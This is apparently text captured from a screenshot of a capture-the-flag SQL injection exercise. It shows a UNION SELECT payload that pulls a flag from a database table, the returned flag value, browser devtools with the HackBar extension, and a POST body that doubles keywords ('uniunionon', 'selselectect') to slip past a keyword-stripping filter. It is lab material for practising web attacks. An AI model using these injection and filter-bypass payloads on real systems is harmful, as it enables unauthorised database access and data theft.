 your input data are: -1' union select 1,2,flag /*!from*/ test2.flag#
Array ( [0] => 1 [1] => 2 [2] => flag{3edfr4-fhu78e-8uj2we-0oj3r5} )
Waiting for translate.google.com...
Elements Console Sources Network Performance Memory Application Security HackBar » 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded
Body
id=-1' uniunionon selselectect 1,2,flag /*!frfromom*/ test2.flag%23